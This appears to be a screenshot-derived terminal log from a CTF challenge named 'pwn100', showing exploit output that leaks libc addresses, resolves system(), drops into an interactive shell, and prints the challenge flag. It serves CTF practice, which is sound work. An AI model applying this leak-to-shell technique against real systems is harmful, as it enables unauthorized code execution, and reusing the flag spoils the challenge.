 linhua@linhua-virtual-machine: ~/桌面/攻防世界/pwn100
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 0x7f50b1a40f88 => 8ae4ee1c
[*] 0x7f50b1a49c28 => 742e00
[*] 0x7f50b1a49c2b => 00
[*] 0x7f50b1a51e6c => 73797374
[*] 0x7f50b1a51e70 => 656d00
[*] 0x7f50b1a49c30 => 90530400
[*] 0x7f50b1a49c34 => 00
[*] 0x7f50b1a49c35 => 00
[*] 0x7f50b1a49c36 => 00
[*] 0x7f50b1a49c37 => 00
[*] system_addr => 0x7f50b1a83390
[*] Switching to interactive mode
bye~
$ ls
bin
dev
flag
lib
lib32
lib64
pwn100
$ cat flag
cyberpeace{6077cfdf9860bb9595df2b87b2c2f936}
$